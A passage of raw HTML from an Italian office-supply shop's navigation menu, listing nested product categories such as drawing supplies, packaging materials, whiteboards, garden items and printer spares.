href="https://convenienzaufficio.it/catalog/category/view/s/album-e-blocchi-da-disegno/id/387/"><span>ALBUM E BLOCCHI DA DISEGNO</span></a></li><li class="level2 category-item nav-12-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-pastelli-e-accessori/id/412/"><span>MATITE, PASTELLI E ACCESSORI</span></a></li><li class="level2 category-item nav-12-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli-speciali/id/532/"><span>PENNARELLI SPECIALI</span></a></li><li class="level2 category-item nav-12-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tempere-vernici-e-acquerelli/id/533/"><span>TEMPERE VERNICI E ACQUERELLI</span></a></li><li class="level2 category-item nav-12-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/paste/id/534/"><span>PASTE</span></a></li><li class="level2 category-item nav-12-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pittura/id/535/"><span>ACCESSORI PER PITTURA</span></a></li><li class="level2 category-item nav-12-4-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-pastelli-accessori/id/1048/"><span>MATITE-PASTELLI-ACCESSORI</span></a></li></ul></li><li class="level1 category-item nav-12-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/408/"><span>ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/expo-da-banco/id/409/"><span>EXPO DA BANCO</span></a></li><li class="level2 category-item nav-12-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/zaini-borse-trolley/id/445/"><span>ZAINI - BORSE - TROLLEY</span></a></li><li class="level2 category-item nav-12-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/astucci-bustine/id/504/"><span>ASTUCCI - BUSTINE</span></a></li><li class="level2 category-item nav-12-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori/id/831/"><span>ESPOSITORI</span></a></li><li class="level2 category-item nav-12-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/astucci-bustine/id/976/"><span>ASTUCCI-BUSTINE</span></a></li><li class="level2 category-item nav-12-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/zaini-borse-trolley/id/1117/"><span>ZAINI-BORSE-TROLLEY</span></a></li></ul></li><li class="level1 category-item nav-12-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/didattica-bricolage/id/950/"><span>DIDATTICA-BRICOLAGE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/regoli-giochi-didattici/id/951/"><span>REGOLI-GIOCHI DIDATTICI</span></a></li><li class="level2 category-item nav-12-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-didattici-e-lavori-manuali/id/1022/"><span>ACCESSORI DIDATTICI E LAVORI MANUALI</span></a></li><li class="level2 category-item nav-12-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/paste-modellabili/id/1074/"><span>PASTE MODELLABILI</span></a></li><li class="level2 category-item nav-12-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/glitter-e-porporina/id/1089/"><span>GLITTER E PORPORINA</span></a></li><li class="level2 category-item nav-12-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/flauti-e-strumenti-musicali/id/1100/"><span>FLAUTI E STRUMENTI MUSICALI</span></a></li><li class="level2 category-item nav-12-6-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-a-caldo-e-pistole/id/1105/"><span>COLLE A CALDO E PISTOLE</span></a></li><li class="level2 category-item nav-12-6-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartonage-didattico/id/1120/"><span>CARTONAGE DIDATTICO</span></a></li><li class="level2 category-item nav-12-6-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-didattica/id/1123/"><span>ARREDO DIDATTICA</span></a></li></ul></li><li class="level1 category-item nav-12-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-cartoncino/id/962/"><span>CARTA-CARTONCINO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-disegno-bianco/id/963/"><span>ALBUM DISEGNO BIANCO</span></a></li><li class="level2 category-item nav-12-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-disegno-tecnico/id/1066/"><span>CARTA DISEGNO TECNICO</span></a></li><li class="level2 category-item nav-12-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-disegno-colorato/id/1071/"><span>ALBUM DISEGNO COLORATO</span></a></li><li class="level2 category-item nav-12-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-bianco/id/1080/"><span>CARTONCINO BIANCO</span></a></li><li class="level2 category-item nav-12-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-colorato/id/1081/"><span>CARTONCINO COLORATO</span></a></li><li class="level2 category-item nav-12-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-crespa-velina/id/1088/"><span>CARTA CRESPA-VELINA</span></a></li><li class="level2 category-item nav-12-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-collage/id/1107/"><span>CARTONCINO COLLAGE</span></a></li></ul></li><li class="level1 category-item nav-12-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-cartelle/id/1026/"><span>RACCOGLITORI-CARTELLE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-polionda-portadisegni/id/1027/"><span>VALIGETTE POLIONDA-PORTADISEGNI</span></a></li><li class="level2 category-item nav-12-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-con-anelli/id/1072/"><span>RACCOGLITORI CON ANELLI</span></a></li><li class="level2 category-item nav-12-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-con-elastico/id/1110/"><span>CARTELLE CON ELASTICO</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-13 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/spedizione-imballo-e-magazzino/id/60/"><span>SPEDIZIONE IMBALLO E MAGAZZINO</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-13-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/strumenti-per-imballo-e-spedizione/id/61/"><span>STRUMENTI PER IMBALLO E SPEDIZIONE</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastro-per-imballo/id/62/"><span>NASTRO PER IMBALLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tendinastro/id/63/"><span>TENDINASTRO</span></a></li></ul></li><li class="level2 category-item nav-13-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pacchi-e-buste/id/183/"><span>ACCESSORI PER PACCHI E BUSTE</span></a></li><li class="level2 hasChild parent category-item nav-13-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-sovracollo/id/217/"><span>BUSTE SOVRACOLLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-prestampate/id/218/"><span>ETICHETTE PRESTAMPATE</span></a></li></ul></li><li class="level2 hasChild parent category-item nav-13-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bolle/id/227/"><span>BOLLE</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/chips/id/228/"><span>CHIPS</span></a><ul class="level3 submenu"><li class="level4 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/coperture/id/229/"><span>COPERTURE</span></a></li></ul></li></ul></li><li class="level2 category-item nav-13-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-e-tubi-per-spedizione/id/230/"><span>SCATOLE E TUBI PER SPEDIZIONE</span></a></li><li class="level2 category-item nav-13-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/film-e-dispenser/id/276/"><span>FILM E DISPENSER</span></a></li><li class="level2 category-item nav-13-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-da-pacco-e-cartone-ondulato/id/310/"><span>CARTA DA PACCO E CARTONE ONDULATO</span></a></li><li class="level2 category-item nav-13-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/aggraffatrici-e-accessori/id/323/"><span>AGGRAFFATRICI E ACCESSORI</span></a></li><li class="level2 category-item nav-13-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/regge-e-accessori/id/324/"><span>REGGE E ACCESSORI</span></a></li><li class="level2 category-item nav-13-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/incollatrici-e-colla-termo/id/343/"><span>INCOLLATRICI E COLLA TERMO</span></a></li><li class="level2 category-item nav-13-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-da-lavoro/id/406/"><span>CUTTER DA LAVORO</span></a></li><li class="level2 category-item nav-13-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/lettore-barcode/id/537/"><span>LETTORE BARCODE</span></a></li><li class="level2 category-item nav-13-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-termiche-e-consumabili/id/543/"><span>STAMPANTI TERMICHE E CONSUMABILI</span></a></li><li class="level2 category-item nav-13-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/bolle-e-riempitivi/id/906/"><span>BOLLE E RIEMPITIVI</span></a></li><li class="level2 category-item nav-13-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/incollatrici-e-colla-a-caldo/id/921/"><span>INCOLLATRICI E COLLA A CALDO</span></a></li><li class="level2 category-item nav-13-1-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastro-per-imballo-tendinastro/id/1019/"><span>NASTRO PER IMBALLO-TENDINASTRO</span></a></li><li class="level2 category-item nav-13-1-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-sovracollo-etichette-prestampate/id/1062/"><span>BUSTE SOVRACOLLO-ETICHETTE PRESTAMPATE</span></a></li></ul></li><li class="level1 category-item nav-13-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-spedizione/id/208/"><span>BUSTE PER SPEDIZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-commerciali/id/209/"><span>BUSTE COMMERCIALI</span></a></li><li class="level2 category-item nav-13-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-sacco/id/210/"><span>BUSTE A SACCO</span></a></li><li class="level2 category-item nav-13-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-imbottite/id/220/"><span>BUSTE IMBOTTITE</span></a></li><li class="level2 category-item nav-13-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-sacco-con-soffietto/id/332/"><span>BUSTE A SACCO CON SOFFIETTO</span></a></li><li class="level2 category-item nav-13-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-antistrappo/id/340/"><span>BUSTE ANTISTRAPPO</span></a></li><li class="level2 category-item nav-13-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-in-cartone/id/417/"><span>BUSTE IN CARTONE</span></a></li></ul></li><li class="level1 category-item nav-13-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sicurezza/id/404/"><span>SICUREZZA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/segnaletica/id/405/"><span>SEGNALETICA</span></a></li><li class="level2 category-item nav-13-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/torce-e-lampade/id/514/"><span>TORCE E LAMPADE</span></a></li><li class="level2 category-item nav-13-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-antiurto/id/842/"><span>PANNELLI ANTIURTO</span></a></li><li class="level2 category-item nav-13-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/articoli-detectabili/id/884/"><span>ARTICOLI DETECTABILI</span></a></li><li class="level2 category-item nav-13-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/torce-da-lavoro-e-lampadine/id/917/"><span>TORCE DA LAVORO E LAMPADINE</span></a></li><li class="level2 category-item nav-13-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/paracolpi-e-pannelli-antiurto/id/933/"><span>PARACOLPI E PANNELLI ANTIURTO</span></a></li></ul></li><li class="level1 category-item nav-13-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/bilance/id/488/"><span>BILANCE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pesalettere-e-pesapacchi/id/489/"><span>PESALETTERE E PESAPACCHI</span></a></li><li class="level2 category-item nav-13-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bilance-e-pesalettere/id/1165/"><span>BILANCE E PESALETTERE</span></a></li></ul></li><li class="level1 category-item nav-13-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ferramenta-e-manutenzione/id/925/"><span>FERRAMENTA E MANUTENZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carrelli-e-roll-container/id/926/"><span>CARRELLI E ROLL CONTAINER</span></a></li><li class="level2 category-item nav-13-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portautensili/id/927/"><span>PORTAUTENSILI</span></a></li><li class="level2 category-item nav-13-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbitori-industriali/id/928/"><span>ASSORBITORI INDUSTRIALI</span></a></li><li class="level2 category-item nav-13-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-identificazione-e-leggii/id/931/"><span>BUSTE PER IDENTIFICAZIONE E LEGGII</span></a></li><li class="level2 category-item nav-13-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/parafreddo/id/932/"><span>PARAFREDDO</span></a></li><li class="level2 category-item nav-13-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/flessometri-e-misuratori/id/934/"><span>FLESSOMETRI E MISURATORI</span></a></li><li class="level2 category-item nav-13-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/scaffali/id/935/"><span>SCAFFALI</span></a></li><li class="level2 category-item nav-13-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/scale-e-trabattelli/id/936/"><span>SCALE E TRABATTELLI</span></a></li><li class="level2 category-item nav-13-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/banchi-da-lavoro/id/940/"><span>BANCHI DA LAVORO</span></a></li><li class="level2 category-item nav-13-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/utensili-a-batteria/id/1147/"><span>UTENSILI A BATTERIA</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-14 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/visual-e-comunicazione/id/78/"><span>VISUAL E COMUNICAZIONE</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-14-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori-e-portadepliant/id/79/"><span>ESPOSITORI E PORTADEPLIANT</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/porta-menu-e-accessori/id/80/"><span>PORTA MENU' e ACCESSORI</span></a></li><li class="level2 category-item nav-14-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-tavolo/id/130/"><span>PORTADEPLIANT DA TAVOLO</span></a></li><li class="level2 category-item nav-14-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-parete/id/347/"><span>PORTADEPLIANT DA PARETE</span></a></li><li class="level2 category-item nav-14-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-terra/id/385/"><span>PORTADEPLIANT DA TERRA</span></a></li></ul></li><li class="level1 category-item nav-14-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-e-accessori/id/85/"><span>LAVAGNE E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/magneti-e-spilli-cartografici/id/86/"><span>MAGNETI E SPILLI CARTOGRAFICI</span></a></li><li class="level2 category-item nav-14-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cancellini-e-kit-per-lavagne/id/135/"><span>CANCELLINI E KIT PER LAVAGNE</span></a></li><li class="level2 category-item nav-14-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-portablocco-e-blocchi/id/189/"><span>LAVAGNE PORTABLOCCO E BLOCCHI</span></a></li><li class="level2 category-item nav-14-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-adesivi-stickers-murali/id/226/"><span>PANNELLI ADESIVI - STICKERS MURALI</span></a></li><li class="level2 category-item nav-14-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-bianche-magnetiche-e-non/id/259/"><span>LAVAGNE BIANCHE MAGNETICHE E NON</span></a></li><li class="level2 category-item nav-14-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-nere-e-in-tessuto/id/260/"><span>LAVAGNE NERE E IN TESSUTO</span></a></li><li class="level2 category-item nav-14-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-sughero/id/307/"><span>LAVAGNE IN SUGHERO</span></a></li><li class="level2 category-item nav-14-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-vetro/id/506/"><span>LAVAGNE IN VETRO</span></a></li><li class="level2 category-item nav-14-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-magnetiche/id/753/"><span>LAVAGNE MAGNETICHE</span></a></li><li class="level2 category-item nav-14-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-nere/id/754/"><span>LAVAGNE NERE</span></a></li><li class="level2 category-item nav-14-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-tessuto-e-altri-materiali/id/755/"><span>LAVAGNE IN TESSUTO E ALTRI MATERIALI</span></a></li><li class="level2 category-item nav-14-2-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-combinate/id/756/"><span>LAVAGNE COMBINATE</span></a></li><li class="level2 category-item nav-14-2-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-adesivi-stickers-murali/id/1008/"><span>PANNELLI ADESIVI-STICKERS MURALI</span></a></li></ul></li><li class="level1 category-item nav-14-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portanomi/id/88/"><span>PORTANOMI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portanomi-da-tavolo/id/89/"><span>PORTANOMI DA TAVOLO</span></a></li><li class="level2 category-item nav-14-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabadge-e-accessori/id/90/"><span>PORTABADGE E ACCESSORI</span></a></li></ul></li><li class="level1 category-item nav-14-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/planning-e-carte-geografiche/id/191/"><span>PLANNING E CARTE GEOGRAFICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/planning-e-accessori/id/192/"><span>PLANNING E ACCESSORI</span></a></li><li class="level2 category-item nav-14-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-geografiche-magnetiche-e-non/id/422/"><span>CARTE GEOGRAFICHE MAGNETICHE E NON</span></a></li></ul></li><li class="level1 category-item nav-14-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-proiezione/id/238/"><span>ACCESSORI PER PROIEZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/lucidi-per-proiezione/id/239/"><span>LUCIDI PER PROIEZIONE</span></a></li><li class="level2 category-item nav-14-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/schermi-per-proiezione/id/346/"><span>SCHERMI PER PROIEZIONE</span></a></li><li class="level2 hasChild parent category-item nav-14-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntatori/id/383/"><span>PUNTATORI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-14-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/telecomandi/id/384/"><span>TELECOMANDI</span></a></li></ul></li><li class="level2 category-item nav-14-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/videoproiettori-e-accessori/id/651/"><span>VIDEOPROIETTORI E ACCESSORI</span></a></li><li class="level2 category-item nav-14-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntatori-telecomandi/id/1098/"><span>PUNTATORI-TELECOMANDI</span></a></li></ul></li><li class="level1 category-item nav-14-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-espositive/id/290/"><span>BACHECHE ESPOSITIVE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-per-interni/id/291/"><span>BACHECHE PER INTERNI</span></a></li><li class="level2 category-item nav-14-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-per-esterni/id/432/"><span>BACHECHE PER ESTERNI</span></a></li><li class="level2 category-item nav-14-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-portachiavi/id/475/"><span>BACHECHE PORTACHIAVI</span></a></li></ul></li><li class="level1 category-item nav-14-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-e-leggii/id/320/"><span>CORNICI E LEGGII</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-autoportanti/id/321/"><span>CORNICI AUTOPORTANTI</span></a></li><li class="level2 category-item nav-14-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-da-parete/id/428/"><span>CORNICI DA PARETE</span></a></li><li class="level2 category-item nav-14-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/leggii/id/433/"><span>LEGGII</span></a></li><li class="level2 category-item nav-14-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-da-parete-e-supporti/id/752/"><span>CORNICI DA PARETE E SUPPORTI</span></a></li></ul></li><li class="level1 category-item nav-14-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-e-segnaletica/id/822/"><span>CARTELLI E SEGNALETICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/targhe/id/823/"><span>TARGHE</span></a></li><li class="level2 category-item nav-14-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pittogrammi/id/825/"><span>PITTOGRAMMI</span></a></li><li class="level2 category-item nav-14-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-informativi/id/830/"><span>CARTELLI INFORMATIVI</span></a></li></ul></li><li class="level1 category-item nav-14-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/segnapercorsi-eliminacode/id/1111/"><span>SEGNAPERCORSI-ELIMINACODE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/colonnine-segnapercorso-e-accessori/id/1112/"><span>COLONNINE SEGNAPERCORSO E ACCESSORI</span></a></li><li class="level2 category-item nav-14-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/eliminacode-e-accessori/id/1121/"><span>ELIMINACODE E ACCESSORI</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-15 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/giochi/id/845/"><span>GIOCHI</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-15-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/didattico/id/846/"><span>DIDATTICO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-15-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/piccolo-genio/id/847/"><span>PICCOLO GENIO</span></a></li><li class="level2 category-item nav-15-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/puzzle/id/850/"><span>PUZZLE</span></a></li></ul></li><li class="level1 category-item nav-15-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/giochi-di-societa/id/848/"><span>GIOCHI DI SOCIETA'</span></a><ul class="level1 submenu"><li class="level2 category-item nav-15-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/giochi-di-societa/id/849/"><span>GIOCHI DI SOCIETA'</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-16 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/aree-esterne-tempo-libero-pet/id/973/"><span>AREE ESTERNE-TEMPO LIBERO-PET</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-16-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/garden/id/974/"><span>GARDEN</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-e-accessori-manuali/id/975/"><span>ATTREZZI E ACCESSORI MANUALI</span></a></li><li class="level2 category-item nav-16-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/irrigazione/id/1009/"><span>IRRIGAZIONE</span></a></li><li class="level2 category-item nav-16-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/pompe-e-spruzzini/id/1124/"><span>POMPE E SPRUZZINI</span></a></li><li class="level2 category-item nav-16-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-a-batteria/id/1126/"><span>ATTREZZI A BATTERIA</span></a></li></ul></li><li class="level1 category-item nav-16-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-giardino/id/994/"><span>ARREDO GIARDINO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tavoli-e-sedute-da-esterni/id/995/"><span>TAVOLI E SEDUTE DA ESTERNI</span></a></li><li class="level2 category-item nav-16-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/coperture-da-esterni/id/1018/"><span>COPERTURE DA ESTERNI</span></a></li><li class="level2 category-item nav-16-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-da-esterni/id/1125/"><span>ACCESSORI DA ESTERNI</span></a></li></ul></li><li class="level1 category-item nav-16-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/insetticidi-e-zanzariere/id/1010/"><span>INSETTICIDI E ZANZARIERE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/insetticidi/id/1011/"><span>INSETTICIDI</span></a></li><li class="level2 category-item nav-16-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rodenticidi/id/1129/"><span>RODENTICIDI</span></a></li><li class="level2 category-item nav-16-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/disabituanti/id/1130/"><span>DISABITUANTI</span></a></li></ul></li><li class="level1 category-item nav-16-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/fitness/id/1131/"><span>FITNESS</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-e-accessori-fitness/id/1132/"><span>ATTREZZI E ACCESSORI FITNESS</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-17 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/sistemi-di-stampa/id/1168/"><span>SISTEMI DI STAMPA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-17-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner/id/1169/"><span>SCANNER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-desktop/id/1170/"><span>SCANNER DESKTOP</span></a></li><li class="level2 category-item nav-17-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-portatili/id/1179/"><span>SCANNER PORTATILI</span></a></li><li class="level2 category-item nav-17-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-grande-formato/id/1193/"><span>SCANNER GRANDE FORMATO</span></a></li></ul></li><li class="level1 category-item nav-17-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-stampa/id/1171/"><span>ACCESSORI STAMPA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/1172/"><span>ACCESSORI</span></a></li></ul></li><li class="level1 category-item nav-17-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ricambi-per-stampanti/id/1173/"><span>RICAMBI PER STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/1174/"><span>BROTHER</span></a></li><li class="level2 category-item nav-17-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/1186/"><span>CANON</span></a></li><li class="level2 category-item nav-17-3-3"><a 